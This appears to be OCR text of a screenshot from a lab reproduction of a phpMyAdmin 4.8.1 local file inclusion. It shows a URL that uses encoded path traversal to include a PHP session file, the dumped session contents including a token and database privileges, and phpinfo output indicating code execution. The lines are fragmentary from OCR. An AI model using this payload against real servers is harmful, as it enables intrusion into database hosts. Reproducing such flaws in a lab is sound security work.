 不安全 | 192.168.44.132:8080/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_aee66ee260d87e8262f69225b652b5b1
9
phpMyAdmin
近期访问 表收藏夹
information_schema
test
← 服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:"yfQH)elx5's(z%iD";browser_access_time|a:1:{s:7:"default";i:1639042342;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0
{s:13:"server_1_test";a:16:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";
{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings
置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引
擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:{s:15:"userprefs_mtime";i:1639042337;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1625312717;}}userconfig|a:2:
{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1639042342;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:2:{s:32:"1623a774fea11beafd6ce3c7455015af";a:8:{s:3:"sql";s:26:"`SELECT '
PHP Version 7.2.5
php
System Linux 71366c3de87e 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--
with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled